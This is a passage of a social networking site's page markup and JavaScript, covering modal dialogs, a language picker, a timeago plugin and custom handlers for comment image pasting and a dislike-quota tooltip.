            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
        var string = $.isFunction(stringOrFunction) ? stringOrFunction(number, distanceMillis) : stringOrFunction;
        var value = ($l.numbers && $l.numbers[number]) || number;
        return string.replace(/%d/i, value);
      }

      var words = seconds < 45 && substitute($l.seconds, Math.round(seconds)) ||
        seconds < 90 && substitute($l.minute, 1) ||
        minutes < 45 && substitute($l.minutes, Math.round(minutes)) ||
        minutes < 90 && substitute($l.hour, 1) ||
        hours < 24 && substitute($l.hours, Math.round(hours)) ||
        hours < 42 && substitute($l.day, 1) ||
        days < 30 && substitute($l.days, Math.round(days)) ||
        days < 45 && substitute($l.month, 1) ||
        days < 365 && substitute($l.months, Math.round(days / 30)) ||
        years < 1.5 && substitute($l.year, 1) ||
        substitute($l.years, Math.round(years));

      var separator = $l.wordSeparator || "";
      if ($l.wordSeparator === undefined) { separator = " "; }

      
         return $.trim([prefix, words].join(separator));

          },

    parse: function(iso8601) {
      var s = $.trim(iso8601);
      s = s.replace(/\.\d+/,""); // remove milliseconds
      s = s.replace(/-/,"/").replace(/-/,"/");
      s = s.replace(/T/," ").replace(/Z/," UTC");
      s = s.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"); // -04:00 -> -0400
      s = s.replace(/([\+\-]\d\d)$/," $100"); // +09 -> +0900
      return new Date(s);
    },
    datetime: function(elem) {
      var iso8601 = $t.isTime(elem) ? $(elem).attr("datetime") : $(elem).attr("title");
      return $t.parse(iso8601);
    },
    isTime: function(elem) {
      // jQuery's `is()` doesn't play well with HTML5 in IE
      return $(elem).get(0).tagName.toLowerCase() === "time"; // $(elem).is("time");
    }
  });

  // functions that can be called via $(el).timeago('action')
  // init is default when no action is given
  // functions are called with context of a single element
  var functions = {
    init: function(){
      var refresh_el = $.proxy(refresh, this);
      refresh_el();
      var $s = $t.settings;
      if ($s.refreshMillis > 0) {
        this._timeagoInterval = setInterval(refresh_el, $s.refreshMillis);
      }
    },
    update: function(time){
      var parsedTime = $t.parse(time);
      $(this).data('timeago', { datetime: parsedTime });
      if($t.settings.localeTitle) $(this).attr("title", parsedTime.toLocaleString());
      refresh.apply(this);
    },
    updateFromDOM: function(){
      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    },
    dispose: function () {
      if (this._timeagoInterval) {
        window.clearInterval(this._timeagoInterval);
        this._timeagoInterval = null;
      }
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || Math.abs(distance(data.datetime)) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));


// $(function () {
//   setInterval(function () {
    
//     if ( $('.ajax-time').length > 0) {
//       $('.ajax-time').timeago()
//         .removeClass('.ajax-time');
//     }
//   },
//   1000);
// });

$(function () {
    setInterval(function () {
        
        if ( $('.ajax-time').length > 0) {
            $('.ajax-time').each( function(i,e){
                // if( $(e).hasClass('time') ) {
                //     var get_time = ( new Date( Number( $(e).attr('title') ) ) + '' ).split(' ');

                //     $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                //     $( e ).removeClass('ajax-time');
                //     $( e ).removeClass('time');
                // }
                // else {
                    var get_time = ( new Date( $(e).attr('title') ) + '').split(' ');

                    $( e ).text( get_time[1] + ' ' + get_time[2] + ', ' + get_time[3] + ' ' + get_time[4] );
                    $( e ).removeClass( 'ajax-time' );
                // }
            });
        }

    }, 1000 );
});
</script>
            <!-- Audio FILES -->
      
      <!-- End 'Audio FILES' -->
      <script>
        $(window).on("popstate", function (e) {
          // location.reload();
          console.log(e);
      });
       /*Language Select*/
        $(document).ready(function(){
          $("#wo_language_modal .language_select .English").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/united-states.svg"/></span> ');
          $("#wo_language_modal .language_select .Arabic").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/saudi-arabia.svg"/></span> ');
          $("#wo_language_modal .language_select .Dutch").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/netherlands.svg"/></span> ');
          $("#wo_language_modal .language_select .French").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/france.svg"/></span> ');
          $("#wo_language_modal .language_select .German").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/germany.svg"/></span> ');
          $("#wo_language_modal .language_select .Hungarian, #wo_language_modal .language_select .Magyar").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/hungary.svg"/></span> ');
          $("#wo_language_modal .language_select .Italian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/italy.svg"/></span> ');
          $("#wo_language_modal .language_select .Portuguese").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/portugal.svg"/></span> ');
          $("#wo_language_modal .language_select .Russian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/russia.svg"/></span> ');
          $("#wo_language_modal .language_select .Spanish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/spain.svg"/></span> ');
          $("#wo_language_modal .language_select .Serbian").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/serbia.svg"/></span> ');
          $("#wo_language_modal .language_select .Turkish").append('<span class="language_initial"><img src="https://wego.social/themes/wg1wga/img/flags/turkey.svg"/></span> ');
        });
         /* 

The code entered here will be added in <footer> tag 

*/
function copyStringToClipboard (str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}
$(document).ready(function(){
    // setInterval('Wo_ReloadSideBarPages();',10000);
    refreshDislike();
    setInterval('refreshDislike();',5000);
    setInterval('refreshImagePaste();',3000);
});

function refreshDislike(){
    //console.log("a");
    //TG1TGA
    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $(".btn-dislike").tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');

    $(".wo-reaction-post").mouseenter(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).show();
          }
        }, 300);
    });
    $(".wo-reaction-post").mouseleave(function(){
        var id = $( this ).attr( 'data-id' );
        setTimeout( function () {
          if (/*$('#post-' + id + ' .wo-reaction-post:hover').length != 0*/1) {
              $('.reactions-box-container-'+id).hide();
          }
        }, 300);
    });
}

function refreshImagePaste(){
    //COMMENT IMAGE PASTE
    $(".comment-textarea").pastableTextarea();
    $(".comment-textarea").unbind('pasteImage');
    $('.comment-textarea').on('pasteImage', function (ev, datae){
        var postid = $(this).attr("textarea-comment-id");
        var image_holder = $("#post-comments-" + postid).find("#comment-image");

        image_holder.empty();

        var image_container = $('#post-' + postid);
        var fetched_image = image_container.find('#comment-image');
        var comment_hidden_image = datae.dataURL;
        image_container.find('#wo_comment_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + postid,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentImage(' + postid + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-textarea').focus();
                }
                image_container.find('#wo_comment_combo .ball-pulse').fadeOut(100);
            }
        });
    });

    //COMMENT REPLY IMAGE PASTE
    $(".comment-reply-textarea").pastableTextarea();
    $(".comment-reply-textarea").unbind('pasteImage');
    $('.comment-reply-textarea').on('pasteImage', function (ev, datae){
        var id = $(this).attr("textarea-comment-id");

        var image_container = $('#comment_' + id);
        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
